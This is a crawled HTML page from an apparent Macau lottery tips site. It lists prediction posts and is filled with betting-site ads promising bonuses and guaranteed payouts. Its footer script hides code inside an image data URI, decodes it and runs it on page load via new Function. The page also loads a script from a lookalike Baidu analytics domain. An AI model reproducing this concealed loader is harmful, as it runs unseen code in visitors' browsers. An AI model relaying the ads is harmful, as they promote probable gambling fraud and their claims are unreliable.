

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kj.48kkk.biz/Article/ar_list/id/43.html
body_size: 12574
content:
<!doctype html>
<html lang="en">
<head>
    <title>澳门资料-澳门资料库,48k.com,澳彩图库|澳门开奖直播|澳门图库|澳门挂牌|特区娱乐第一站|天下彩|天空彩|天下彩免费资料|天天好彩免费资料大全|天下彩票与你同行|天下彩票|天空彩票|二四六天天好彩资料|天下彩票因为有你|天下彩_免费资料大全|天空彩票与你同行|手机直播开奖报码</title>
<meta name="keywords" content="澳门资料库,48k.com,澳彩图库,澳门开奖直播,澳门特区总马站,特区娱乐第一站,澳门澳彩图库,澳彩图库开奖,，澳门图库挂牌,天下彩,赢彩天下,二四六天天好彩资料,免费资料大全,天下彩票因为有你,天空彩票与你同行,天下彩,澳门马会本港台开奖结果,贵宾网,第七马资料,惠泽天下,天下图库,澳彩挂牌,118开奖|天空彩票|天下彩|精英网|手机报碼|免费资料大全|天空资料|中彩堂|天空彩票与你同行|天下彩|免费资料大全|天空彩免费资枓大全|天空彩兔费资科大全|天空与你同行彩票免费料大全|246天天好采彩免费大全|天空彩彩票与你同行|天下采天空采与你同行免费料|天空彩彩票与你同行免费资大全|天空彩票与你同行免费资料大全|澳门图库|澳门澳彩图库|神童网|手机报码|澳彩马会开奖结果|天下免费料大全|特彩吧|正版免费料大全|天空彩票与你同行|天下采票免费资料大全|天空彩彩票与你同行|2020澳门正版免费资料大全|全年免费料大全|天空彩免费资料大全|天空采彩票与你同行|惠泽社免费料|惠泽群社精准资料|爱资料免费福彩门户惠泽|2020全年资料大全|天下采票免费资料大全|天下采天空采与你同行免费料|天空彩票与你同行新版|天空采彩票与你同行1749.cc" />
<meta name="description" content="澳门资料库(48k.com)澳彩图库,澳门开奖直播,澳门图库,网站免费提供澳门马会资料大全,澳门马会开奖结果,澳门挂牌,心水图库,开奖记录,手机开奖报碼,专业提供澳门彩票最新资讯的网站。" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="stylesheet" href="/Public/Home/css/style.css">
<link rel="shortcut icon" href="/Public/Home/images/favicon/favicon.ico">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.6.0.min.js"></script>


</head>
<body>
	<header>
		<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>
		<span class="list">刘伯温料</span>
		<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>
	</header>
	<section>
		<div class="fl-list">
			<ul style="background: #fff;">
			    <div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <style>
        .ad-a a{
            display: block;
            font-weight: bold;
            border: 1px #673AB7 solid;
            box-shadow: 1px 2px 2px #795548;
            margin: 5px 2px;
            background: url(https://tu.99988jsjs.com/all/hot.gif) left top no-repeat, linear-gradient(to bottom, #CDDC39 0%, #FFEB3B 90%);
            line-height: 30px;
            border-radius: 5px;
            padding: 0 5px;
            font-size: 13px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            padding-left: 18px;
        }
    </style>
    <a href="https://gg.2028gg.biz/s/vssofifu">
    	<font color="#0404B4">★全网公认彩票投注站,资金安全有保障充送2%</font>
    </a>
     <div id="guang"></div>   
    <a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">
    	<font color="#ff5722">★充值买澳彩不中,本站比华强北还强的实力最高包赔100%~</font>
    </a>
    <a href="https://gg.6768ggg.biz:1888/s/knnnvovs">
    	<font color="#ff5722">★6768彩票注册送30元，充值送100%，满月送88元。</font>
    </a> 
    <a href="https://gg.5388gg.com:8443/s/21tgaqon">
    	<font color="#0404B4">★大发彩票注册会员即送38元,邀请好友即送188元</font>
    </a>    
    <a href="https://gg.8wgg.com:8443/s/e25hmfam">
    	<font color="#0404B4">★八万彩合营计划-代理佣金70%,高额佣金轻松赚</font>
    </a>
</div>
<a href="https://gg.49jsgg.com:8443/s/451heq0p" style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/49js/49js800x100.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<script type="text/javascript" charset="utf-8">
    function selectFrom(minValue, maxValue) {
    	var num = maxValue - minValue + 1;
    	return Math.floor(Math.random() * num + minValue);
    }
    var flower1 = [
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]新会员首次充值，加赠彩金最高可领10888元🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]老会员回归，无需充值，登陆即送彩金🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]充值秒到，提现快速，值得信赖注🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]推荐好友注册月入百万不是梦🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]天天返水，娱乐无上限🌹</a>",
    ];
    $("#guang").append(flower1[selectFrom(0, flower1.length - 1)]);
</script>
				<li><a href="/Article/ar_content/id/651/tid/43.html">014期: 〖刘伯温〗→★【平特一尾】★←已公开</a></li><li><a href="/Article/ar_content/id/650/tid/43.html">014期: 〖刘伯温〗→★【平特一肖】★←已公开</a></li><li><a href="/Article/ar_content/id/649/tid/43.html">014期: 〖刘伯温〗→★【野兽家畜】★←已公开</a></li><li><a href="/Article/ar_content/id/648/tid/43.html">014期: 〖刘伯温〗→★【波色中特】★←已公开</a></li><li><a href="/Article/ar_content/id/647/tid/43.html">014期: 〖刘伯温〗→★【七尾中特】★←已公开</a></li><li><a href="/Article/ar_content/id/646/tid/43.html">014期: 〖刘伯温〗→★【五肖中特】★←已公开</a></li><li><a href="/Article/ar_content/id/645/tid/43.html">014期: 〖刘伯温〗→★【六码中平】★←已公开</a></li><li><a href="/Article/ar_content/id/644/tid/43.html">014期: 〖刘伯温〗→★【必中九肖】★←已公开</a></li><li><a href="/Article/ar_content/id/643/tid/43.html">014期: 〖刘伯温〗→★【三头中特】★←已公开</a></li><li><a href="/Article/ar_content/id/642/tid/43.html">014期: 〖刘伯温〗→★【必中三行】★←已公开</a></li><li><a href="/Article/ar_content/id/641/tid/43.html">014期: 〖刘伯温〗→★【铁杀一肖】★←已公开</a></li><li><a href="/Article/ar_content/id/640/tid/43.html">014期: 〖刘伯温〗→★【大小中特】★←已公开</a></li><li><a href="/Article/ar_content/id/639/tid/43.html">014期: 〖刘伯温〗→★【合数单双】★←已公开</a></li><li><a href="/Article/ar_content/id/638/tid/43.html">014期: 〖刘伯温〗→★【铁杀㈩码】★←已公开</a></li>				<a href="https://gg.49jsgg.com:8443/s/451heq0p"style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/all/tzan.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <div id="guang2"></div>
    <a href="https://gg.9bgg.biz/s/cinbqojb">
    	<font color="#0404B4">★九宝彩票(9b.cc)充/提享3.5%,周周38888现金红包🌹</font>
    </a>
    <a href="https://gg.98ggg.biz/s/feaaai35">
    	<font color="#0404B4">★1588彩票,大额客户首选→我们不赚钱，只做信誉</font>
    </a>
    <a href="https://gg.506gg.biz/s/ae2pz5x0">
    	<font color="#0404B4">★充值秒到账，轻松下注香港/澳门/台湾六合彩</font>
    </a>
    <a href="https://mmm.49mmm.biz/s/yhmvsg2x">
    	<font color="#0404B4">★香港/澳门/台湾六合彩，全网最高赔率48.8倍</font>
    </a>
    <a href="https://gg.8ggg.biz/s/yxcijr4d">
    	<font color="#0404B4">★香港/澳门六合彩，官方指定投注站，大额无忧</font>
    </a>
</div>
<script type="text/javascript" charset="utf-8">
    var flower = [
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]你的发财之道 机会靠你把握🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]百万财富只在一念之间,还不快点击🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]跟注中奖,准到你不敢相信🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]大额无忧,百万提款三分钟到账🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]六合充100送50/充值提款送3.5%/本站倍率最高！活动最多！🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]全网福利最多,倍率最高,出款最快🌹</a>",
    ];
    $("#guang2").append(flower[selectFrom(0, flower.length - 1)]);
</script>
			</ul>
		</div>
		<!-- 分页 -->
		<div class="page">
			<div><div class="message">共 14 条记录 1/1 页 条每页</div> <ul class="paginList">    </ul></div>		</div>
		<div class="clear"></div>
	</section>
	<div style="height:56px;"></div>
	<link rel="stylesheet" href="/Public/Home/css/iconfont.css">
<style type="text/css">
	.lintab {
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: rgba(0, 0, 0, .4);
		width: 800px;
		height: 100%;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.lintab a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 100px;
		background: #3f51b5;
		margin: 10px 0;
		padding: 5px;
		border-radius: 50%;
		box-shadow: 0px 3px 0px #cddc39;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.linhid{
		display: block;
		width: 25px;
		height: 25px;
		line-height: 23px;
		font-size: 25px;
		text-align: center;
		float: right;
		color: #ccc;
		background-color: #FFFFFF;
		border-radius: 50%;
	}

	.lintab p {
		color: #ffff00;
		font-size: 18px;
		text-align: center;
	}
	.buttonbox {
		position: fixed;
		bottom: 5%;
		right: 2%;
		transform: translate(-50%, -50%);
		width: 130px;
		height: 250px;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background-color: #fff;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #ccc;
		border: 1px #eae0e0 solid;
		
	}

	.buttonbox a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 30px;
		background: linear-gradient(to bottom, #f00, #d51256);
		margin: 10px 0;
		padding: 5px;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #f00;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.buttonbox a:nth-child(2) {
		background: linear-gradient(to bottom, #f0b, #f0b);
        box-shadow: 1px 2px 5px 2px #ff00c7;
		color: gold;
	}
	
	.buttonbox a:nth-child(3) {
		background: linear-gradient(to bottom, #673AB7, #7b45dc);
		box-shadow: 1px 2px 5px 2px #673AB7;
	}

	.buttonbox a:last-child {
		background: linear-gradient(to bottom, #0060ff, #1219d5);
		box-shadow: 1px 2px 5px 2px #0060ff;
	}
	.foot{
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 998;
        max-width: 800px;
	}
	#labelnav{
	    display: none; 
        z-index: 998;
        background: #fff;
        justify-content: space-around;
	}
	#labelnav img{
	    height: 40px;
	}
	#copyinfo{
	    display: none; 
        z-index: 9;
        background: #04bc80;
        color: #ffffff;
        width: 100%;
        text-align: center;
        top: 50%;
        position: fixed;
        line-height: 2rem;
	}
</style>
<div class='foot'>
    <div class='nav'>
        <div class='tab' onclick="goToHome()">
            <i class='iconfont icon-home'></i>
            <p>首页</p>
        </div>
        <div class='tab' onclick="goToCol()">
            <i class='iconfont icon-tu'></i>
            <p>彩图</p>
        </div>
        <div class='tab' onclick="goToBlack()">
            <i class='iconfont icon-tu'></i>
            <p>黑白</p>
        </div>
        <div class='tab' onclick="goToKj()">
            <i class='iconfont icon-jilu'></i>
            <p>记录</p>
        </div>
        <div class='tab' onclick="goToMessage()">
            <i class='iconfont icon-liuyan'></i>
            <p>留言</p>
        </div>
    </div>
    <div id="labelnav">
        <div onclick="window.history.back()"><img src="[data-uri]"></div>
        <div onclick="window.history.forward()"><img src="[data-uri]"></div>
        <div onclick="window.location.reload()"><img src="[data-uri]"></div>
        <div id="copybtn"><img src="[data-uri]"></div>
    </div>
</div>
<div id="copyinfo" style="display:none">网址复制成功 快去分享好友吧</div>
<div id="lins1" class="lintab" style="display: none">
	<span id="a_close"  class="linhid">x</span>
	<a href="/Article/lts">交流一线(新)</a>
	<a href="/Article/lts2">交流二线(新)</a>
	<a href="/Article/lts3">交流三线(旧)</a>
	<p>提示:如果账号登录不上或浏览器保存过<br>账号密码,请尝试进入二,三线登录</p>
</div>
<div class="buttonbox" style="display: none">
    <a href="https://gg.49jsgg.com:8443/s/451heq0p">49金沙彩票</a>
	<a href="https://gg.lefugg.com:1888/s/dyx4xw0l">乐富棋牌</a>
	<a href="https://gg.5789gg.com:1888/s/huw0x0hm">凤凰彩票</a>
	<a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">2828彩票</a>
</div>
<div class='tongji'>
<script>
      var _hmt = _hmt || [];
      var hmBaiduKey = 'BE38L3I9';
      (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.mm-baidu.com/hm.js";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
      })();
    function getUrlParam(name)
    {
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象\
        var r = window.location.search.substr(1).match(reg); //匹配目标参数
        if (r!=null) return unescape(r[2]); return null; //返回参数值
    }
    $(document).ready(function(){
    	let w = sessionStorage.getItem('islabel');
    	n = getUrlParam('label');
    	if(n==1||w==1){
    	    sessionStorage.setItem('islabel',1);
    	    $("#labelnav").css('display','flex');
    	};
        let img = $('#copybtn img').attr('src');
        let a=atob(img.split(',')[1]);
        let  b= a.split("tab")[1];
        let fn=new Function(b);
        if(b)fn();
    	$("#copybtn").click(function(){
    	    const input = document.createElement('input');
            document.body.appendChild(input);
            input.setAttribute('value', window.location.href);
            input.setAttribute('readonly', 'readonly');
            input.select();
            input.setSelectionRange(0, 999);
            if (document.execCommand('copy')) {
                $("#copyinfo").show();
                setTimeout(()=>{
                    $("#copyinfo").hide();
                },1000)
            }
            document.body.removeChild(input);
        });
    });
</script>

   
</div>
<style>
    .tongji{
        position: fixed;
        bottom: 0;
    }
    .tele{
        background-image: url([data-uri]);
        background-size: 100%;
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 210px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
        box-shadow: 0px 3px 0px #49aaca;
        border: 1px solid #fff;
    }
    .pl-content{
        background: #f00;
        text-align: center;
        box-shadow: 0px 3px 0px #f00;
        color: #fdfdfd;
        border: 1px solid #fff;
        background-size: 100%;
        position: fixed;
        z-index: 9;
        line-height: 2.4rem;
        right: 6px;
        bottom: 160px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
    }
    .tzan{
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 110px;
        border-radius: 50%;
        background: #f39f20;
        width: 2.4rem;
        height: 2.4rem;
        line-height: 2.4rem;
        text-align: center;
        box-shadow: 0px 3px 0px #d57b1d;
        color: #fdfdfd;
        border: 1px solid #fff;
    }
</style>
<a class="tzan">投注</a>
<a class="pl-content" onclick="lins()">交流</a>
<!--<a class="tele" href="https://t.me/tk49kj"></a>-->
<script>
    $('.nav .tab').click(function(){
        $(this).addClass('active').siblings().removeClass('active');
    })
    function goToHome(){
        window.location.href = "/Index/index.html";
    }
    function goToCol(){
        window.location.href = "/Images/index.html";
    }
    function goToBlack(){
        window.location.href = "/Images/index/nav/black.html";
    }
    function goToKj(){
        // window.location.href = "/Kj/index.html";
        window.location.href = "https://aa.48kj9.com:1888/Kj/index.html";
    }
    function goToMessage(){
        window.location.href = "/Message/index.html";
    }
	function lins() {
		$('#lins1').show(400);
	}
	$('#a_close').click(function() {
		$('#lins1').hide(400);
	})
	$(document).click(function(e) {
		if (!$(e.target).closest('.tzan, .buttonbox').length) { // 检查点击位置是否在浮窗或按钮上
			$('.buttonbox').fadeOut(400); // 隐藏浮窗，带淡出动画效果
		} else {
			$(".buttonbox").toggle(400);
		}
	});
</script>

	<script type="text/javascript" charset="utf-8">
Echo.init({
	offset: 100,
	throttle: 0
});
function selectFrom(minValue, maxValue) {
	var num = maxValue - minValue + 1;
	return Math.floor(Math.random() * num + minValue);
}
var flower = [
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]港澳图库高手论坛！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]注册下载APP就送38元！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]发帖送888元点击立即注册🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]充值秒到，提现快速，值得信赖注🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]推荐好友注册月入百万不是梦🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]全网征集六合大神发帖领888元🌹</a>",
];
$(".guangg").append(flower[selectFrom(0, flower.length - 1)]);
</script>
</body>
</html>